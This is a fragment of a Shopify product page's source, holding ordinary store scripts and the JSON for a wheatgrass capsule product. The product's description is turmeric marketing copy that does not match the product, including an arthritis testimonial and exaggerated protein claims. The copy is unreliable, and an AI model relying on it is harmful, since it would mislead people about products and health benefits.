Instructions:\u003c\/b\u003e Store in a cool, dry, dark location in a sealed pack.\u003c\/p\u003e"}
</script>


<script type="text/javaѕcript">
    /* ----- TFX Theme hook start ----- */
    (function (t, r, k, f, y, x) {
        if (t.tkfy != undefined) return true;
        t.tkfy = true;
        y = r.createElement(k); y.src = f; y.async = true;
        x = r.getElementsByTagName(k)[0]; x.parentNode.insertBefore(y, x);
    })(window, document, 'script', 'https://trackifyx.redretarget.com/pull/mysuperfoods-com.myshopify.com/hook.js');
    /* ----- TFX theme hook end ----- */
</script>
<!-- RedRetarget App Hook end --> <script>
        window.zoorixCartData = {
          currency: "GBP",
          currency_symbol: "£",
          
          original_total_price: 0,
          total_discount: 0,
          item_count: 0,
          items: [
              
          ]
       	  
        }

      window.Zoorix = window.Zoorix || {};
      

      
        window.Zoorix.page_type = "product"
        window.Zoorix.product_id = "5272679252105";
      
      window.Zoorix.moneyFormat = "£{{amount}}";
      window.Zoorix.moneyFormatWithCurrency = "£{{amount}} GBP";
</script>


<!-- Start Advanced Store Localization Code: https://apps.shopify.com/advanced-geo-functions --> 
<script rel="asl_jquery" src="https://code.jquery.com/jquery-3.6.0.min.js"></script><script type="text/javascript">

window.asl_location_override = function(type, location){
    localStorage.removeItem('country_override');
    localStorage.removeItem('region_override');
    localStorage.removeItem('zip_override');
    if(typeof location === '') localStorage.removeItem(type);
    else localStorage.setItem(type, location);
}
window.asl_deferload = function(){
    const asl_params = new URLSearchParams(window.location.search);
    var asl_override = '';     
    if(asl_params.has('region_redirected')) { localStorage.removeItem('zip_override'); localStorage.removeItem('country_override'); localStorage.removeItem('region_override'); }
        else if(asl_params.has('country_override')) { asl_override = '&country_override='+asl_params.get('country_override');  }
    else if(asl_params.has('region_override')){ asl_override = '&region_override='+asl_params.get('region_override');  localStorage.removeItem('country_override'); }
        else if(localStorage.getItem('country_override') !== null && localStorage.getItem('country_override') !== '')  asl_override = '&country_overridden='+localStorage.getItem('country_override');
    else if(localStorage.getItem('region_override') !== null && localStorage.getItem('region_override') !== '')  asl_override = '&region_overridden='+localStorage.getItem('region_override');  


    (function($){
        var asl_s = document.createElement("script"); 
        asl_s.src = "https://localize.shop-keeper.com/api.js?themeid=134250430601&url="+encodeURIComponent(window.location.toString())+asl_override;
        asl_s.type = 'text/javascript';
        asl_s.onerror = function(){ $('style#asl_cleaner').remove(); $('style#asl_filter').remove(); $('style#asl_custom_filters').remove(); }
        try{
            document.getElementsByTagName("head")[0].appendChild(asl_s);
        } catch(error){
            $('style#asl_cleaner').remove(); 
            $('style#asl_custom_filters').remove();
            $('style#asl_filter').remove(); 
        }
    })(jQuery);
}
if(typeof jQuery === 'undefined'){
    var asl_jq = document.createElement("script"); 
    console.log('Advanced Store Localization: You should enable jQuery in "System" to speed up loading');
    asl_jq.src = "https://code.jquery.com/jquery-3.6.0.min.js";
    asl_jq.onload = function(){ asl_deferload(); }
    asl_jq.type = 'text/javascript';
    document.getElementsByTagName("head")[0].appendChild(asl_jq);
} else {
    asl_deferload();
}
</script>

<style id="asl_filter">
.featured-collection-section,.featured-collection-section-m { visibility: hidden !important; }</style>
<style id="asl_cleaner">
#shopify-section-collection-template .grid__item:not(.asl_processed) { visibility: hidden; opacity: 0; } 
.flickity-viewport .gallery-cell:not(.asl_processed) { visibility: hidden; opacity: 0; } 
#shopify-section-featured-collections .grid__item:not(.asl_processed) { visibility: hidden; opacity: 0; } 
div.slider-wrapper div.product:not(.asl_processed) { visibility: hidden; opacity: 0; } 
.recently-viewed-list .rv-element:not(.asl_processed) { visibility: hidden; opacity: 0; } 
.dropdown_column__menu li:not(.asl_processed) { visibility: hidden; opacity: 0; } 
.product-list .one-third.column:not(.asl_processed) { visibility: hidden; opacity: 0; } 
#vtl-rp-main-widget .vtl-product-card:not(.asl_processed) { visibility: hidden; opacity: 0; } 
#vitals-end-section .vtl-product-card:not(.asl_processed) { visibility: hidden; opacity: 0; } 
.limespot-recommendation-box-carousel-container .limespot-recommendation-box-item:not(.asl_processed) { visibility: hidden; opacity: 0; } 
ul.search__results li.item-result:not(.asl_processed) { visibility: hidden; opacity: 0; } 
.featured-collection__products .one-fifth.column:not(.asl_processed) { visibility: hidden; opacity: 0; } 
#shopify-section-collection-template .one-third.column:not(.asl_processed) { visibility: hidden; opacity: 0; } 
.asl_discard  { visibility: none !important; opacity: 0 !important }
</style>
<style></style>

<!-- End Advanced Store Localization Code --> 

<script>window.mu_version = 1.8</script>
<script>
	
      window.mu_product = {
        ...{"id":5272679252105,"title":"Organic Wheatgrass Capsules","handle":"organic-wheatgrass-capsules-uk","description":"\u003ch4\u003e\u003cb\u003eSummary\u003c\/b\u003e\u003c\/h4\u003e\n\u003cp\u003eDISCOVER THE ANCIENT AND SACRED SPICE OF INDIA\u003c\/p\u003e\n\u003cp\u003e\u003ci\u003e* This product is amazing. I bought it as I suffer from osteoarthritis. I can surely recommend this for sufferers of arthritis - Gena\u003c\/i\u003e\u003c\/p\u003e\n\u003cp\u003eWidely known as the golden spice, Turmeric is considered one of the world’s most potent superfoods and has been traditionally used in Ayurvedic medicine and for its potent anti-inflammatory benefits. Try our Turmeric and supercharge your diet today.\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eSOURCE OF PROTEIN: Protein is essential for increasing and maintaining muscle mass as well as maintaining healthy bones. Our Turmeric is packed full of protein, making it a healthy addition to any diet.\u003c\/li\u003e\n\u003cli\u003eSPICY AND DELICIOUS: Turmeric has been used in Indian and Far Eastern cooking for generations for its distinctive peppery taste and inviting rich ochre colour. Perfect for curries, soups, rice and other dishes.\u003c\/li\u003e\n\u003cli\u003eORGANIC GOODNESS: Our Turmeric is grown and harvested naturally without any pesticides or other nasties. It's been certified organic by the Soil Association, so you know exactly what you're eating.\u003c\/li\u003e\n\u003cli\u003eHIGHEST QUALITY AVAILABLE: At MySuperFoods, we only provide the highest quality products that contain concentrations of nutrients higher than other standard health foods, meaning there's more goodness in every spoonful.\u003c\/li\u003e\n\u003cli\u003eCUSTOMER CARE PROMISE: We want you to buy with complete confidence, so we provide all our customers with a guarantee to refund your order if you are not satisfied for any reason.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003e\u003cb\u003eInformation\u003c\/b\u003e\u003c\/h4\u003e\n\u003cp\u003e\u003cb\u003eProtein-Rich Root that's Inspired the World's Cuisine for Centuries\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eWhile Turmeric may look normal, it's anything but. Not only is it a protein-rich superfood, but it has also been an essential ingredient in various styles of international cuisine for centuries. Now you can buy the highest quality organic Turmeric in an ample 500g pack to add some spice to your cooking and get all the protein you need.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eOrganic and Pure\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur Turmeric is grown and harvested in a natural and sustainable way in the hot and humid conditions of Northern India, earning it the Soil Association's certification as an organic product.\u003c\/p\u003e\n\u003cp\u003eFree of allergens, pesticides, irradiation and any additives including preservatives, sugars, acids and colourants, you know that you and your family are only consuming pure natural goodness.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eA Nutritional Root Bursting with Health Benefits\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eTurmeric, which contains the compound curcumin, has been used in Ayurvedic medicine for generations as an anti-inflammatory and even as a topical ointment for wounds.\u003c\/p\u003e\n\u003cp\u003eWhile its medicinal properties might remain unproven, it certainly packs in a huge dose of protein, which has been proven to help with increasing and maintaining muscle mass as well as helping to maintain normal bones.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eAdd to Your Rice, Soup and Curries\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eTurmeric is widely used in the cuisine of India, the Middle East and South Asia, and it is popular for its deep, rich colour that livens up any dish and its unique peppery taste. Perfect for stir-fries, curries like rogan josh and masala, or even smoothies, it's one you definitely want on your spice rack.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eOur Promise to You\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eWe want all our customers to enjoy the benefits of adding organic superfoods to their diet. But if you're unhappy for any reason, we will be happy to refund you in full. So you can buy our Organic Turmeric today in complete confidence.\u003c\/p\u003e\n\u003ch4\u003e\u003cb\u003eNutrition\u003c\/b\u003e\u003c\/h4\u003e\n\u003ctable style=\"width: 534px;\" width:=\"\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003e\u003cstrong\u003eTypical Values per 100g\u003cbr\u003e\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" width:=\"\"\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e\u003cstrong\u003e% RI\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eEnergy\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e1261kJ \/ 299kcal\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e15%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eFat\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e0.6g\u003cbr\u003e2.9g\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e1%\u003cbr\u003e15%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eCarbohydrate\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e58g\u003cbr\u003e3.3g\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e22%\u003cbr\u003e4%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eFibre\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e17g\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e68%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eProtein\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e6.9g\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e14%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eSalt\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e0.2g\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e0%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eVitamin E\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e3.3mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e28%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eVitamin K\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e15ug\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e20%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eVitamin B6\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e1.7mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e121%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eNiacin\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e5mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e31%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003ePotassium\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e2910mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e146%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eCalcium\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e170mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e21%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003ePhosphorus\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e290mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e41%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eMagnesium\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e290mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e51%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eIron\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e39.5mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e282%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eZinc\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e3.2mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e32%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eManganese\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e3.7mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e185%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003cb\u003eRecommended Use:\u003c\/b\u003e 6 Capsules daily with water\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eStorage Instructions:\u003c\/b\u003e Store in a cool, dry, dark location in a sealed pack.\u003c\/p\u003e","published_at":"2021-01-02T05:44:02+00:00","created_at":"2021-01-02T05:44:03+00:00","vendor":"MySuperfoods","type":"","tags":["uk","WheatgrassCapsules"],"price":999,"price_min":999,"price_max":999,"available":false,"price_varies":false,"compare_at_price":1399,"compare_at_price_min":1399,"compare_at_price_max":1399,"compare_at_price_varies":false,"variants":[{"id":34613769568393,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"BN-2693-BBD-300626-INV-16684-WGC500mg","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Organic Wheatgrass Capsules","public_title":null,"options":["Default Title"],"price":999,"weight":0,"compare_at_price":1399,"inventory_management":"shopify","barcode":"B08FK74QKV","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/mysuperfoods.com\/cdn\/shop\/files\/Wheatgrass_Capsules_180_x_500mg.jpg?v=1762264014","\/\/mysuperfoods.com\/cdn\/shop\/products\/4.jpg?v=1762264014","\/\/mysuperfoods.com\/cdn\/shop\/products\/5.jpg?v=1762264014","\/\/mysuperfoods.com\/cdn\/shop\/files\/Wheatgrass-Capsules-180x500mg-back-Pouch.jpg?v=1762264014"],"featured_image":"\/\/mysuperfoods.com\/cdn\/shop\/files\/Wheatgrass_Capsules_180_x_500mg.jpg?v=1762264014","options":["Title"],"media":[{"alt":null,"id":68049350918531,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/mysuperfoods.com\/cdn\/shop\/files\/Wheatgrass_Capsules_180_x_500mg.jpg?v=1762264014"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/mysuperfoods.com\/cdn\/shop\/files\/Wheatgrass_Capsules_180_x_500mg.jpg?v=1762264014","width":1024},{"alt":null,"id":23326339629193,"position":2,"preview_image":{"aspect_ratio":1.038,"height":1445,"width":1500,"src":"\/\/mysuperfoods.com\/cdn\/shop\/products\/4.jpg?v=1762264014"},"aspect_ratio":1.038,"height":1445,"media_type":"image","src":"\/\/mysuperfoods.com\/cdn\/shop\/products\/4.jpg?v=1762264014","width":1500},{"alt":null,"id":23326340219017,"position":3,"preview_image":{"aspect_ratio":1.066,"height":1407,"width":1500,"src":"\/\/mysuperfoods.com\/cdn\/shop\/products\/5.jpg?v=1762264014"},"aspect_ratio":1.066,"height":1407,"media_type":"image","src":"\/\/mysuperfoods.com\/cdn\/shop\/products\/5.jpg?v=1762264014","width":1500},{"alt":null,"id":23974716309641,"position":4,"preview_image":{"aspect_ratio":0.733,"height":2730,"width":2000,"src":"\/\/mysuperfoods.com\/cdn\/shop\/files\/Wheatgrass-Capsules-180x500mg-back-Pouch.jpg?v=1762264014"},"aspect_ratio":0.733,"height":2730,"media_type":"image","src":"\/\/mysuperfoods.com\/cdn\/shop\/files\/Wheatgrass-Capsules-180x500mg-back-Pouch.jpg?v=1762264014","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch4\u003e\u003cb\u003eSummary\u003c\/b\u003e\u003c\/h4\u003e\n\u003cp\u003eDISCOVER THE ANCIENT AND SACRED SPICE OF INDIA\u003c\/p\u003e\n\u003cp\u003e\u003ci\u003e* This product is amazing. I bought it as I suffer from osteoarthritis. I can surely recommend this for sufferers of arthritis - Gena\u003c\/i\u003e\u003c\/p\u003e\n\u003cp\u003eWidely known as the golden spice, Turmeric is considered one of the world’s most potent superfoods and has been traditionally used in Ayurvedic medicine and for its potent anti-inflammatory benefits. Try our Turmeric and supercharge your diet today.\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eSOURCE OF PROTEIN: Protein is essential for increasing and maintaining muscle mass as well as maintaining healthy bones. Our Turmeric is packed full of protein, making it a healthy addition to any diet.\u003c\/li\u003e\n\u003cli\u003eSPICY AND DELICIOUS: Turmeric has been used in Indian and Far Eastern cooking for generations for its distinctive peppery taste and inviting rich ochre colour. Perfect for curries, soups, rice and other dishes.\u003c\/li\u003e\n\u003cli\u003eORGANIC GOODNESS: Our Turmeric is grown and harvested naturally without any pesticides or other nasties. It's been certified organic by the Soil Association, so you know exactly what you're eating.\u003c\/li\u003e\n\u003cli\u003eHIGHEST QUALITY AVAILABLE: At MySuperFoods, we only provide the highest quality products that contain concentrations of nutrients higher than other standard health foods, meaning there's more goodness in every spoonful.\u003c\/li\u003e\n\u003cli\u003eCUSTOMER CARE PROMISE: We want you to buy with complete confidence, so we provide all our customers with a guarantee to refund your order if you are not satisfied for any reason.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003e\u003cb\u003eInformation\u003c\/b\u003e\u003c\/h4\u003e\n\u003cp\u003e\u003cb\u003eProtein-Rich Root that's Inspired the World's Cuisine for Centuries\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eWhile Turmeric may look normal, it's anything but. Not only is it a protein-rich superfood, but it has also been an essential ingredient in various styles of international cuisine for centuries. Now you can buy the highest quality organic Turmeric in an ample 500g pack to add some spice to your cooking and get all the protein you need.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eOrganic and Pure\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur Turmeric is grown and harvested in a natural and sustainable way in the hot and humid conditions of Northern India, earning it the Soil Association's certification as an organic product.\u003c\/p\u003e\n\u003cp\u003eFree of allergens, pesticides, irradiation and any additives including preservatives, sugars, acids and colourants, you know that you and your family are only consuming pure natural goodness.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eA Nutritional Root Bursting with Health Benefits\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eTurmeric, which contains the compound curcumin, has been used in Ayurvedic medicine for generations as an anti-inflammatory and even as a topical ointment for wounds.\u003c\/p\u003e\n\u003cp\u003eWhile its medicinal properties might remain unproven, it certainly packs in a huge dose of protein, which has been proven to help with increasing and maintaining muscle mass as well as helping to maintain normal bones.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eAdd to Your Rice, Soup and Curries\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eTurmeric is widely used in the cuisine of India, the Middle East and South Asia, and it is popular for its deep, rich colour that livens up any dish and its unique peppery taste. Perfect for stir-fries, curries like rogan josh and masala, or even smoothies, it's one you definitely want on your spice rack.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eOur Promise to You\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eWe want all our customers to enjoy the benefits of adding organic superfoods to their diet. But if you're unhappy for any reason, we will be happy to refund you in full. So you can buy our Organic Turmeric today in complete confidence.\u003c\/p\u003e\n\u003ch4\u003e\u003cb\u003eNutrition\u003c\/b\u003e\u003c\/h4\u003e\n\u003ctable style=\"width: 534px;\" width:=\"\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003e\u003cstrong\u003eTypical Values per 100g\u003cbr\u003e\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" width:=\"\"\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e\u003cstrong\u003e% RI\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eEnergy\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e1261kJ \/ 299kcal\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e15%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eFat\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e0.6g\u003cbr\u003e2.9g\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e1%\u003cbr\u003e15%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eCarbohydrate\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e58g\u003cbr\u003e3.3g\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e22%\u003cbr\u003e4%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eFibre\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e17g\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e68%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eProtein\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e6.9g\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e14%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eSalt\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e0.2g\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e0%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eVitamin E\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e3.3mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e28%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eVitamin K\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e15ug\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e20%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eVitamin B6\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e1.7mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e121%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eNiacin\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e5mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e31%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003ePotassium\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e2910mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e146%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eCalcium\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e170mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e21%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003ePhosphorus\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e290mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e41%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eMagnesium\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e290mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e51%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eIron\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e39.5mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e282%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eZinc\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e3.2mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e32%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eManganese\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e3.7mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e185%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003cb\u003eRecommended Use:\u003c\/b\u003e 6 Capsules daily with water\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eStorage Instructions:\u003c\/b\u003e Store in a cool, 